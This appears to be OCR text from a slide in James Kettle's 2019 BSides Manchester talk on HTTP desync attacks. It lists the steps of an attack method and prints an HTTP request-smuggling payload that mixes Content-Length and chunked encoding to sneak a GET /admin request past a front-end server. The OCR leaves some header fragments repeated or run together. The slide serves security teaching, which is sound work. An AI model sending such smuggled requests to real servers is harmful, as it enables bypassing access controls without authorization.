 Bypassing rules
Detect
Confirm
Explore
Store
Attack
POST / HTTP/1.1
Host: software-vendor.com
Content-Length: 200
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: software-vendor.com
X: X GET / HTTP/1.1
Host: software-vendor.com
HTTP/1.1 200 OK
Please log in
BSIDES
MANCH35T3R
2019
Host:
X: XGET / HTTP/1.1
Host: software-vendor.com
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle